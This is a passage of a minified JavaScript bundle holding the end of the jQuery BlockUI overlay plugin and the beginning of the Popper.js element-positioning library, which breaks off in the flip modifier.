						" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:fixed\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : c.theme ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:absolute\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : q = p ? "<div class=\"blockUI " + c.blockMsgClass +
					" blockPage\" style=\"z-index:" + (v + 10) + ";display:none;position:fixed\"></div>" :
					"<div class=\"blockUI " + c.blockMsgClass + " blockElement\" style=\"z-index:" + (v + 10) +
					";display:none;position:absolute\"></div>", F = _(q), o && (c.theme ? (F.css(k), F.addClass(
						"ui-widget-content")) : F.css(b)), c.theme || R.css(c.overlayCSS), R.css("position", p ?
						"fixed" : "absolute"), (l || c.forceIframe) && N.css("opacity", 0);
				var Y = [N, R, F],
					C = _(p ? "body" : e);
				_.each(Y, function() {
					this.appendTo(C)
				}), c.theme && c.draggable && _.fn.draggable && F.draggable({
					handle: ".ui-dialog-titlebar",
					cancel: "li"
				});
				var S = d && (!_.support.boxModel || 0 < _("object,embed", p ? null : e).length);
				if (r || S) {
					if (p && c.allowBodyStretch && _.support.boxModel && _("html,body").css("height", "100%"), (r || !_
							.support.boxModel) && !p) var O = a(e, "borderTopWidth"),
						E = a(e, "borderLeftWidth"),
						T = O ? "(0 - " + O + ")" : 0,
						M = E ? "(0 - " + E + ")" : 0;
					_.each(Y, function(n, e) {
						var t = e[0].style;
						if (t.position = "absolute", 2 > n) p ? t.setExpression("height",
								"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
								c.quirksmodeOffsetHack + ") + \"px\"") : t.setExpression("height",
								"this.parentNode.offsetHeight + \"px\""), p ? t.setExpression("width",
								"jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""
								) : t.setExpression("width", "this.parentNode.offsetWidth + \"px\""), M && t
							.setExpression("left", M), T && t.setExpression("top", T);
						else if (c.centerY) p && t.setExpression("top",
							"(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""
							), t.marginTop = 0;
						else if (!c.centerY && p) {
							var a = c.css && c.css.top ? parseInt(c.css.top, 10) : 0;
							t.setExpression("top",
								"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
								a + ") + \"px\"")
						}
					})
				}
				if (o && (c.theme ? F.find(".ui-widget-content").append(o) : F.append(o), (o.jquery || o.nodeType) && _(
						o).show()), (l || c.forceIframe) && c.showOverlay && N.show(), c.fadeIn) {
					var B = c.onBlock ? c.onBlock : t,
						j = c.showOverlay && !o ? B : t,
						H = o ? B : t;
					c.showOverlay && R._fadeIn(c.fadeIn, j), o && F._fadeIn(c.fadeIn, H)
				} else c.showOverlay && R.show(), o && F.show(), c.onBlock && c.onBlock.bind(F)();
				if (D(1, e, c), p ? (u = F[0], f = _(c.focusableElements, u), c.focusInput && setTimeout(L, 20)) : i(F[
						0], c.centerX, c.centerY), c.timeout) {
					var z = setTimeout(function() {
						p ? _.unblockUI(c) : _(e).unblock(c)
					}, c.timeout);
					_(e).data("blockUI.timeout", z)
				}
			}
		}

		function A(n, t) {
			var i = n == window,
				l = _(n),
				a = l.data("blockUI.history"),
				d = l.data("blockUI.timeout"),
				c;
			d && (clearTimeout(d), l.removeData("blockUI.timeout")), t = _.extend({}, _.blockUI.defaults, t || {}), D(0,
				n, t), null === t.onUnblock && (t.onUnblock = l.data("blockUI.onUnblock"), l.removeData(
				"blockUI.onUnblock"));
			var p;
			p = i ? _("body").children().filter(".blockUI").add("body > .blockUI") : l.find(">.blockUI"), t
				.cursorReset && (1 < p.length && (p[1].style.cursor = t.cursorReset), 2 < p.length && (p[2].style
					.cursor = t.cursorReset)), i && (u = f = null), t.fadeOut ? (c = p.length, p.stop().fadeOut(t
					.fadeOut,
					function() {
						0 == --c && e(p, a, t, n)
					})) : e(p, a, t, n)
		}

		function e(e, t, o, n) {
			var i = _(n);
			if (!i.data("blockUI.isBlocked")) {
				e.each(function() {
						this.parentNode && this.parentNode.removeChild(this)
					}), t && t.el && (t.el.style.display = t.display, t.el.style.position = t.position, t.el.style
						.cursor = "default", t.parent && t.parent.appendChild(t.el), i.removeData("blockUI.history")), i
					.data("blockUI.static") && i.css("position", "static"), "function" == typeof o.onUnblock && o
					.onUnblock(n, o);
				var s = _(document.body),
					r = s.width(),
					a = s[0].style.width;
				s.width(r - 1).width(r), s[0].style.width = a
			}
		}

		function D(e, t, a) {
			var n = t == window,
				i = _(t);
			if ((e || (!n || u) && (n || i.data("blockUI.isBlocked"))) && (i.data("blockUI.isBlocked", e), n && a
					.bindEvents && (!e || a.showOverlay))) {
				e ? _(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", a, o) :
					_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", o)
			}
		}

		function o(e) {
			if ("keydown" === e.type && e.keyCode && 9 == e.keyCode && u && e.data.constrainTabKey) {
				var t = f,
					o = !e.shiftKey && e.target === t[t.length - 1],
					n = e.shiftKey && e.target === t[0];
				if (o || n) return setTimeout(function() {
					L(n)
				}, 10), !1
			}
			var i = e.data,
				s = _(e.target);
			return s.hasClass("blockOverlay") && i.onOverlayClick && i.onOverlayClick(e), !!(0 < s.parents("div." + i
				.blockMsgClass).length) || 0 === s.parents().children().filter("div.blockUI").length
		}

		function L(n) {
			if (f) {
				var e = f[!0 === n ? f.length - 1 : 0];
				e && e.focus()
			}
		}

		function i(r, e, t) {
			var o = r.parentNode,
				n = r.style,
				i = (o.offsetWidth - r.offsetWidth) / 2 - a(o, "borderLeftWidth"),
				s = (o.offsetHeight - r.offsetHeight) / 2 - a(o, "borderTopWidth");
			e && (n.left = 0 < i ? i + "px" : "0"), t && (n.top = 0 < s ? s + "px" : "0")
		}

		function a(e, t) {
			return parseInt(_.css(e, t), 10) || 0
		}
		_.fn._fadeIn = _.fn.fadeIn;
		var t = _.noop || function() {},
			l = /MSIE/.test(navigator.userAgent),
			r = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent),
			d = (document.documentMode || 0, _.isFunction(document.createElement("div").style.setExpression));
		_.blockUI = function(t) {
			g(window, t)
		}, _.unblockUI = function(t) {
			A(window, t)
		}, _.growlUI = function(e, t, a, o) {
			var i = _("<div class=\"growlUI\"></div>");
			e && i.append("<h1>" + e + "</h1>"), t && i.append("<h2>" + t + "</h2>"), void 0 === a && (a = 3e3);
			var s = function(e) {
				e = e || {}, _.blockUI({
					message: i,
					fadeIn: "undefined" == typeof e.fadeIn ? 700 : e.fadeIn,
					fadeOut: "undefined" == typeof e.fadeOut ? 1e3 : e.fadeOut,
					timeout: "undefined" == typeof e.timeout ? a : e.timeout,
					centerY: !1,
					showOverlay: !1,
					onUnblock: o,
					css: _.blockUI.defaults.growlCSS
				})
			};
			s(), i.css("opacity"), i.mouseover(function() {
				s({
					fadeIn: 0,
					timeout: 3e4
				});
				var e = _(".blockMsg");
				e.stop(), e.fadeTo(300, 1)
			}).mouseout(function() {
				_(".blockMsg").fadeOut(1e3)
			})
		}, _.fn.block = function(e) {
			if (this[0] === window) return _.blockUI(e), this;
			var a = _.extend({}, _.blockUI.defaults, e || {});
			return this.each(function() {
				var e = _(this);
				a.ignoreIfBlocked && e.data("blockUI.isBlocked") || e.unblock({
					fadeOut: 0
				})
			}), this.each(function() {
				"static" == _.css(this, "position") && (this.style.position = "relative", _(this).data(
					"blockUI.static", !0)), this.style.zoom = 1, g(this, e)
			})
		}, _.fn.unblock = function(e) {
			return this[0] === window ? (_.unblockUI(e), this) : this.each(function() {
				A(this, e)
			})
		}, _.blockUI.version = 2.7, _.blockUI.defaults = {
			message: "<h1>Please wait...</h1>",
			title: null,
			draggable: !0,
			theme: !1,
			css: {
				padding: 0,
				margin: 0,
				width: "30%",
				top: "40%",
				left: "35%",
				textAlign: "center",
				color: "#000",
				border: "3px solid #aaa",
				backgroundColor: "#fff",
				cursor: "wait"
			},
			themedCSS: {
				width: "30%",
				top: "40%",
				left: "35%"
			},
			overlayCSS: {
				backgroundColor: "",
				opacity: .6,
				cursor: "wait"
			},
			cursorReset: "default",
			growlCSS: {
				width: "350px",
				top: "10px",
				left: "",
				right: "10px",
				border: "none",
				padding: "5px",
				opacity: .6,
				cursor: "default",
				color: "#fff",
				backgroundColor: "#000",
				"-webkit-border-radius": "10px",
				"-moz-border-radius": "10px",
				"border-radius": "10px"
			},
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank",
			forceIframe: !1,
			baseZ: 1e3,
			centerX: !0,
			centerY: !0,
			allowBodyStretch: !0,
			bindEvents: !0,
			constrainTabKey: !0,
			fadeIn: 200,
			fadeOut: 400,
			timeout: 0,
			showOverlay: !0,
			focusInput: !0,
			focusableElements: ":input:enabled:visible",
			onBlock: null,
			onUnblock: null,
			onOverlayClick: null,
			quirksmodeOffsetHack: 4,
			blockMsgClass: "blockMsg",
			ignoreIfBlocked: !1
		};
		var u = null,
			f = []
	}
	"function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], t) : t(jQuery)
}(),
function(n, e) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define &&
		define.amd ? define(e) : n.Popper = e()
}(this, function() {
	"use strict";

	function ce(t) {
		return t && "[object Function]" === {}.toString.call(t)
	}

	function ue(n, e) {
		if (1 !== n.nodeType) return [];
		var t = window.getComputedStyle(n, null);
		return e ? t[e] : t
	}

	function t(t) {
		return "HTML" === t.nodeName ? t : t.parentNode || t.host
	}

	function ge(n) {
		if (!n || -1 !== ["HTML", "BODY", "#document"].indexOf(n.nodeName)) return window.document.body;
		var e = ue(n),
			a = e.overflow,
			o = e.overflowX,
			i = e.overflowY;
		return /(auto|scroll)/.test(a + i + o) ? n : ge(t(n))
	}

	function he(t) {
		var e = t && t.offsetParent,
			n = e && e.nodeName;
		return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TD", "TABLE"].indexOf(e.nodeName) && "static" === ue(e,
			"position") ? he(e) : e : window.document.documentElement
	}

	function r(n) {
		var e = n.nodeName;
		return "BODY" !== e && ("HTML" === e || he(n.firstElementChild) === n)
	}

	function p(t) {
		return null === t.parentNode ? t : p(t.parentNode)
	}

	function be(s, e) {
		if (!s || !s.nodeType || !e || !e.nodeType) return window.document.documentElement;
		var t = s.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
			o = t ? s : e,
			i = t ? e : s,
			n = document.createRange();
		n.setStart(o, 0), n.setEnd(i, 0);
		var a = n.commonAncestorContainer;
		if (s !== a && e !== a || o.contains(i)) return r(a) ? a : he(a);
		var l = p(s);
		return l.host ? be(l.host, e) : be(s, p(e).host)
	}

	function d(a) {
		var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
			t = "top" === e ? "scrollTop" : "scrollLeft",
			o = a.nodeName;
		if ("BODY" === o || "HTML" === o) {
			var i = window.document.documentElement,
				n = window.document.scrollingElement || i;
			return n[t]
		}
		return a[t]
	}

	function n(a, e) {
		var t = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
			o = d(e, "top"),
			i = d(e, "left"),
			n = t ? -1 : 1;
		return a.top += o * n, a.bottom += o * n, a.left += i * n, a.right += i * n, a
	}

	function a(n, e) {
		var t = "x" === e ? "Left" : "Top",
			a = "Left" == t ? "Right" : "Bottom";
		return +n["border" + t + "Width"].split("px")[0] + +n["border" + a + "Width"].split("px")[0]
	}

	function s(n, e, t, a) {
		return _(e["offset" + n], e["scroll" + n], t["client" + n], t["offset" + n], t["scroll" + n], G() ? t[
			"offset" + n] + a["margin" + ("Height" === n ? "Top" : "Left")] + a["margin" + ("Height" === n ?
			"Bottom" : "Right")] : 0)
	}

	function ye() {
		var n = window.document.body,
			e = window.document.documentElement,
			t = G() && window.getComputedStyle(e);
		return {
			height: s("Height", n, e, t),
			width: s("Width", n, e, t)
		}
	}

	function ve(t) {
		return oe({}, t, {
			right: t.left + t.width,
			bottom: t.top + t.height
		})
	}

	function xe(t) {
		var e = {};
		if (G()) try {
			e = t.getBoundingClientRect();
			var c = d(t, "top"),
				i = d(t, "left");
			e.top += c, e.left += i, e.bottom += c, e.right += i
		} catch (t) {} else e = t.getBoundingClientRect();
		var n = {
				left: e.left,
				top: e.top,
				width: e.right - e.left,
				height: e.bottom - e.top
			},
			r = "HTML" === t.nodeName ? ye() : {},
			p = r.width || t.clientWidth || n.right - n.left,
			s = r.height || t.clientHeight || n.bottom - n.top,
			u = t.offsetWidth - p,
			f = t.offsetHeight - s;
		if (u || f) {
			var h = ue(t);
			u -= a(h, "x"), f -= a(h, "y"), n.width -= u, n.height -= f
		}
		return ve(n)
	}

	function c(t, e) {
		var o = G(),
			i = "HTML" === e.nodeName,
			r = xe(t),
			l = xe(e),
			s = ge(t),
			d = ue(e),
			a = +d.borderTopWidth.split("px")[0],
			p = +d.borderLeftWidth.split("px")[0],
			g = ve({
				top: r.top - l.top - a,
				left: r.left - l.left - p,
				width: r.width,
				height: r.height
			});
		if (g.marginTop = 0, g.marginLeft = 0, !o && i) {
			var f = +d.marginTop.split("px")[0],
				u = +d.marginLeft.split("px")[0];
			g.top -= a - f, g.bottom -= a - f, g.left -= p - u, g.right -= p - u, g.marginTop = f, g.marginLeft = u
		}
		return (o ? e.contains(s) : e === s && "BODY" !== s.nodeName) && (g = n(g, e)), g
	}

	function o(a) {
		var e = window.document.documentElement,
			t = c(a, e),
			o = _(e.clientWidth, window.innerWidth || 0),
			i = _(e.clientHeight, window.innerHeight || 0),
			n = d(e),
			r = d(e, "left"),
			l = {
				top: n - t.top + t.marginTop,
				left: r - t.left + t.marginLeft,
				width: o,
				height: i
			};
		return ve(l)
	}

	function u(n) {
		var e = n.nodeName;
		return "BODY" !== e && "HTML" !== e && ("fixed" === ue(n, "position") || u(t(n)))
	}

	function g(n, e, d, i) {
		var r = {
				top: 0,
				left: 0
			},
			g = be(n, e);
		if ("viewport" === i) r = o(g);
		else {
			var s;
			"scrollParent" === i ? (s = ge(t(n)), "BODY" === s.nodeName && (s = window.document.documentElement)) :
				"window" === i ? s = window.document.documentElement : s = i;
			var b = c(s, g);
			if ("HTML" === s.nodeName && !u(g)) {
				var l = ye(),
					f = l.height,
					m = l.width;
				r.top += b.top - b.marginTop, r.bottom = f + b.top, r.left += b.left - b.marginLeft, r.right = m + b
					.left
			} else r = b
		}
		return r.left += d, r.top += d, r.right -= d, r.bottom -= d, r
	}

	function l(n) {
		var e = n.width,
			t = n.height;
		return e * t
	}

	function f(c, e, u, t, o) {
		var n = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
		if (-1 === c.indexOf("auto")) return c;
		var i = g(u, t, n, o),
			r = {
				top: {
					width: i.width,
					height: e.top - i.top
				},
				right: {
					width: i.right - e.right,
					height: i.height
				},
				bottom: {
					width: i.width,
					height: i.bottom - e.bottom
				},
				left: {
					width: e.left - i.left,
					height: i.height
				}
			},
			s = Object.keys(r).map(function(t) {
				return oe({
					key: t
				}, r[t], {
					area: l(r[t])
				})
			}).sort(function(n, e) {
				return e.area - n.area
			}),
			d = s.filter(function(n) {
				var e = n.width,
					t = n.height;
				return e >= u.clientWidth && t >= u.clientHeight
			}),
			a = 0 < d.length ? d[0].key : s[0].key,
			p = c.split("-")[1];
		return a + (p ? "-" + p : "")
	}

	function m(n, e, t) {
		var a = be(e, t);
		return c(t, a)
	}

	function h(a) {
		var e = window.getComputedStyle(a),
			t = parseFloat(e.marginTop) + parseFloat(e.marginBottom),
			o = parseFloat(e.marginLeft) + parseFloat(e.marginRight),
			i = {
				width: a.offsetWidth + o,
				height: a.offsetHeight + t
			};
		return i
	}

	function v(n) {
		var a = {
			left: "right",
			right: "left",
			bottom: "top",
			top: "bottom"
		};
		return n.replace(/left|right|bottom|top/g, function(t) {
			return a[t]
		})
	}

	function x(l, e, t) {
		t = t.split("-")[0];
		var c = h(l),
			i = {
				width: c.width,
				height: c.height
			},
			n = -1 !== ["right", "left"].indexOf(t),
			r = n ? "top" : "left",
			p = n ? "left" : "top",
			s = n ? "height" : "width",
			d = n ? "width" : "height";
		return i[r] = e[r] + e[s] / 2 - c[s] / 2, i[p] = t === p ? e[p] - c[d] : e[v(p)], i
	}

	function S(n, e) {
		return Array.prototype.find ? n.find(e) : n.filter(e)[0]
	}

	function e(n, a, t) {
		if (Array.prototype.findIndex) return n.findIndex(function(n) {
			return n[a] === t
		});
		var e = S(n, function(n) {
			return n[a] === t
		});
		return n.indexOf(e)
	}

	function C(a, s, t) {
		var i = void 0 === t ? a : a.slice(0, e(a, "name", t));
		return i.forEach(function(e) {
			e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
			var t = e.function || e.fn;
			e.enabled && ce(t) && (s.offsets.popper = ve(s.offsets.popper), s.offsets.reference = ve(s
				.offsets.reference), s = t(s, e))
		}), s
	}

	function b() {
		if (!this.state.isDestroyed) {
			var t = {
				instance: this,
				styles: {},
				arrowStyles: {},
				attributes: {},
				flipped: !1,
				offsets: {}
			};
			t.offsets.reference = m(this.state, this.popper, this.reference), t.placement = f(this.options
					.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
					.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t
				.offsets.popper = x(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position =
				"absolute", t = C(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state
					.isCreated = !0, this.options.onCreate(t))
		}
	}

	function y(n, a) {
		return n.some(function(t) {
			var e = t.name,
				n = t.enabled;
			return n && e === a
		})
	}

	function T(a) {
		for (var e = [!1, "ms", "Webkit", "Moz", "O"], t = a.charAt(0).toUpperCase() + a.slice(1), o = 0; o < e
			.length - 1; o++) {
			var s = e[o],
				i = s ? "" + s + t : a;
			if ("undefined" != typeof window.document.body.style[i]) return i
		}
		return null
	}

	function w() {
		return this.state.isDestroyed = !0, y(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
					"x-placement"), this.popper.style.left = "", this.popper.style.position = "", this.popper.style
				.top = "", this.popper.style[T("transform")] = ""), this.disableEventListeners(), this.options
			.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
	}

	function E(n, e, t, a) {
		var o = "BODY" === n.nodeName,
			i = o ? window : n;
		i.addEventListener(e, t, {
			passive: !0
		}), o || E(ge(i.parentNode), e, t, a), a.push(i)
	}

	function k(n, e, t, a) {
		t.updateBound = a, window.addEventListener("resize", t.updateBound, {
			passive: !0
		});
		var o = ge(n);
		return E(o, "scroll", t.updateBound, t.scrollParents), t.scrollElement = o, t.eventsEnabled = !0, t
	}

	function D() {
		this.state.eventsEnabled || (this.state = k(this.reference, this.options, this.state, this.scheduleUpdate))
	}

	function A(n, a) {
		return window.removeEventListener("resize", a.updateBound), a.scrollParents.forEach(function(t) {
			t.removeEventListener("scroll", a.updateBound)
		}), a.updateBound = null, a.scrollParents = [], a.scrollElement = null, a.eventsEnabled = !1, a
	}

	function L() {
		this.state.eventsEnabled && (window.cancelAnimationFrame(this.scheduleUpdate), this.state = A(this
			.reference, this.state))
	}

	function I(t) {
		return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
	}

	function P(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(t) && I(e[
				t]) && (a = "px"), n.style[t] = e[t] + a
		})
	}

	function O(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = e[t];
			!1 === a ? n.removeAttribute(t) : n.setAttribute(t, e[t])
		})
	}

	function N(a, s, t) {
		var o = S(a, function(t) {
				var e = t.name;
				return e === s
			}),
			e = !!o && a.some(function(n) {
				return n.name === t && n.enabled && n.order < o.order
			});
		if (!e) {
			var n = "`" + s + "`";
			console.warn("`" + t + "` modifier is required by " + n +
				" modifier in order to work, be sure to include it before " + n + "!")
		}
		return e
	}

	function H(t) {
		return "end" === t ? "start" : "start" === t ? "end" : t
	}

	function j(n) {
		var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
			t = ae.indexOf(n),
			a = ae.slice(t + 1).concat(ae.slice(0, t));
		return e ? a.reverse() : a
	}

	function W(l, e, t, o) {
		var i = l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
			n = +i[1],
			r = i[2];
		if (!n) return l;
		if (0 === r.indexOf("%")) {
			var c;
			switch (r) {
				case "%p":
					c = t;
					break;
				case "%":
				case "%r":
				default:
					c = o;
			}
			var p = ve(c);
			return p[e] / 100 * n
		}
		if ("vh" === r || "vw" === r) {
			var d;
			return d = "vh" === r ? _(document.documentElement.clientHeight, window.innerHeight || 0) : _(document
				.documentElement.clientWidth, window.innerWidth || 0), d / 100 * n
		}
		return n
	}

	function R(l, c, t, e) {
		var u = [0, 0],
			o = -1 !== ["right", "left"].indexOf(e),
			n = l.split(/(\+|\-)/).map(function(t) {
				return t.trim()
			}),
			i = n.indexOf(S(n, function(t) {
				return -1 !== t.search(/,|\s/)
			}));
		n[i] && -1 === n[i].indexOf(",") && console.warn(
			"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
		var s = /\s*,\s*|\s+/,
			r = -1 === i ? [n] : [n.slice(0, i).concat([n[i].split(s)[0]]), [n[i].split(s)[1]].concat(n.slice(i +
				1))];
		return r = r.map(function(a, e) {
			var i = (1 === e ? !o : o) ? "height" : "width",
				n = !1;
			return a.reduce(function(a, e) {
				return "" === a[a.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (a[a.length - 1] =
					e, n = !0, a) : n ? (a[a.length - 1] += e, n = !1, a) : a.concat(e)
			}, []).map(function(n) {
				return W(n, i, c, t)
			})
		}), r.forEach(function(n, e) {
			n.forEach(function(t, a) {
				I(t) && (u[e] += t * ("-" === n[a - 1] ? -1 : 1))
			})
		}), u
	}

	function M(a, e) {
		var t = e.offset,
			i = a.placement,
			n = a.offsets,
			r = n.popper,
			l = n.reference,
			s = i.split("-")[0],
			d;
		return d = I(+t) ? [+t, 0] : R(t, r, l, s), "left" === s ? (r.top += d[0], r.left -= d[1]) : "right" === s ?
			(r.top += d[0], r.left += d[1]) : "top" === s ? (r.left += d[0], r.top -= d[1]) : "bottom" === s && (r
				.left += d[0], r.top += d[1]), a.popper = r, a
	}
	for (var z = Math.min, F = Math.floor, _ = Math.max, B = ["native code",
			"[object MutationObserverConstructor]"], q = function(n) {
				return B.some(function(e) {
					return -1 < (n || "").toString().indexOf(e)
				})
			}, Y = "undefined" != typeof window, X = ["Edge", "Trident", "Firefox"], U = 0, V = 0; V < X
		.length; V += 1)
		if (Y && 0 <= navigator.userAgent.indexOf(X[V])) {
			U = 1;
			break
		} var K = Y && q(window.MutationObserver),
		Q = K ? function(a) {
			var e = !1,
				s = 0,
				r = document.createElement("span"),
				i = new MutationObserver(function() {
					a(), e = !1
				});
			return i.observe(r, {
					attributes: !0
				}),
				function() {
					e || (e = !0, r.setAttribute("x-index", s), ++s)
				}
		} : function(n) {
			var e = !1;
			return function() {
				e || (e = !0, setTimeout(function() {
					e = !1, n()
				}, U))
			}
		},
		G = function() {
			return null == le && (le = -1 !== navigator.appVersion.indexOf("MSIE 10")), le
		},
		Z = function(n, e) {
			if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function")
		},
		J = function() {
			function n(a, e) {
				for (var t = 0, i; t < e.length; t++) i = e[t], i.enumerable = i.enumerable || !1, i
					.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(a, i.key, i)
			}
			return function(e, t, a) {
				return t && n(e.prototype, t), a && n(e, a), e
			}
		}(),
		ne = function(n, e, t) {
			return e in n ? Object.defineProperty(n, e, {
				value: t,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : n[e] = t, n
		},
		oe = Object.assign || function(n) {
			for (var e = 1, a; e < arguments.length; e++)
				for (var s in a = arguments[e], a) Object.prototype.hasOwnProperty.call(a, s) && (n[s] = a[s]);
			return n
		},
		ie = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
			"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
		],
		ae = ie.slice(3),
		se = {
			FLIP: "flip",
			CLOCKWISE: "clockwise",
			COUNTERCLOCKWISE: "counterclockwise"
		},
		re = function() {
			function a(e, t) {
				var o = this,
					n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
				Z(this, a), this.scheduleUpdate = function() {
						return requestAnimationFrame(o.update)
					}, this.update = Q(this.update.bind(this)), this.options = oe({}, a.Defaults, n), this.state = {
						isDestroyed: !1,
						isCreated: !1,
						scrollParents: []
					}, this.reference = e.jquery ? e[0] : e, this.popper = t.jquery ? t[0] : t, this.options
					.modifiers = {}, Object.keys(oe({}, a.Defaults.modifiers, n.modifiers)).forEach(function(t) {
						o.options.modifiers[t] = oe({}, a.Defaults.modifiers[t] || {}, n.modifiers ? n
							.modifiers[t] : {})
					}), this.modifiers = Object.keys(this.options.modifiers).map(function(t) {
						return oe({
							name: t
						}, o.options.modifiers[t])
					}).sort(function(n, e) {
						return n.order - e.order
					}), this.modifiers.forEach(function(e) {
						e.enabled && ce(e.onLoad) && e.onLoad(o.reference, o.popper, o.options, e, o.state)
					}), this.update();
				var i = this.options.eventsEnabled;
				i && this.enableEventListeners(), this.state.eventsEnabled = i
			}
			return J(a, [{
				key: "update",
				value: function() {
					return b.call(this)
				}
			}, {
				key: "destroy",
				value: function() {
					return w.call(this)
				}
			}, {
				key: "enableEventListeners",
				value: function() {
					return D.call(this)
				}
			}, {
				key: "disableEventListeners",
				value: function() {
					return L.call(this)
				}
			}]), a
		}(),
		le;
	return re.Utils = ("undefined" == typeof window ? global : window).PopperUtils, re.placements = ie, re
		.Defaults = {
			placement: "bottom",
			eventsEnabled: !0,
			removeOnDestroy: !1,
			onCreate: function() {},
			onUpdate: function() {},
			modifiers: {
				shift: {
					order: 100,
					enabled: !0,
					fn: function(c) {
						var e = c.placement,
							t = e.split("-")[0],
							o = e.split("-")[1];
						if (o) {
							var i = c.offsets,
								n = i.reference,
								r = i.popper,
								p = -1 !== ["bottom", "top"].indexOf(t),
								s = p ? "left" : "top",
								d = p ? "width" : "height",
								a = {
									start: ne({}, s, n[s]),
									end: ne({}, s, n[s] + n[d] - r[d])
								};
							c.offsets.popper = oe({}, r, a[o])
						}
						return c
					}
				},
				offset: {
					order: 200,
					enabled: !0,
					fn: M,
					offset: 0
				},
				preventOverflow: {
					order: 300,
					enabled: !0,
					fn: function(a, r) {
						var e = r.boundariesElement || he(a.instance.popper);
						a.instance.reference === e && (e = he(e));
						var t = g(a.instance.popper, a.instance.reference, r.padding, e);
						r.boundaries = t;
						var i = r.priority,
							l = a.offsets.popper,
							n = {
								primary: function(n) {
									var e = l[n];
									return l[n] < t[n] && !r.escapeWithReference && (e = _(l[n], t[n])),
								ne({}, n, e)
								},
								secondary: function(a) {
									var e = "right" === a ? "left" : "top",
										o = l[e];
									return l[a] > t[a] && !r.escapeWithReference && (o = z(l[e], t[a] - (
										"right" === a ? l.width : l.height))), ne({}, e, o)
								}
							};
						return i.forEach(function(a) {
							var e = -1 === ["left", "top"].indexOf(a) ? "secondary" : "primary";
							l = oe({}, l, n[e](a))
						}), a.offsets.popper = l, a
					},
					priority: ["left", "right", "top", "bottom"],
					padding: 5,
					boundariesElement: "scrollParent"
				},
				keepTogether: {
					order: 400,
					enabled: !0,
					fn: function(l) {
						var e = l.offsets,
							t = e.popper,
							o = e.reference,
							i = l.placement.split("-")[0],
							n = F,
							r = -1 !== ["top", "bottom"].indexOf(i),
							c = r ? "right" : "bottom",
							s = r ? "left" : "top",
							d = r ? "width" : "height";
						return t[c] < n(o[s]) && (l.offsets.popper[s] = n(o[s]) - t[d]), t[s] > n(o[c]) && (l
							.offsets.popper[s] = n(o[c])), l
					}
				},
				arrow: {
					order: 500,
					enabled: !0,
					fn: function(t, e) {
						if (!N(t.instance.modifiers, "arrow", "keepTogether")) return t;
						var o = e.element;
						if ("string" == typeof o) {
							if (o = t.instance.popper.querySelector(o), !o) return t;
						} else if (!t.instance.popper.contains(o)) return console.warn(
							"WARNING: `arrow.element` must be child of its popper element!"), t;
						var v = t.placement.split("-")[0],
							n = t.offsets,
							r = n.popper,
							p = n.reference,
							s = -1 !== ["left", "right"].indexOf(v),
							d = s ? "height" : "width",
							a = s ? "Top" : "Left",
							l = a.toLowerCase(),
							f = s ? "left" : "top",
							m = s ? "bottom" : "right",
							c = h(o)[d];
						p[m] - c < r[l] && (t.offsets.popper[l] -= r[l] - (p[m] - c)), p[l] + c > r[m] && (t
							.offsets.popper[l] += p[l] + c - r[m]);
						var g = p[l] + p[d] / 2 - c / 2,
							u = ue(t.instance.popper, "margin" + a).replace("px", ""),
							b = g - ve(t.offsets.popper)[l] - u;
						return b = _(z(r[d] - c, b), 0), t.arrowElement = o, t.offsets.arrow = {}, t.offsets
							.arrow[l] = Math.round(b), t.offsets.arrow[f] = "", t
					},
					element: "[x-arrow]"
				},
				flip: {
					order: 600,
					enabled: !0,
					fn: function(_, T) {
						if (y(_.instance.modifiers, "inner")) return _;
						if (_.flipped && _.placement === _.originalPlacement) return _;
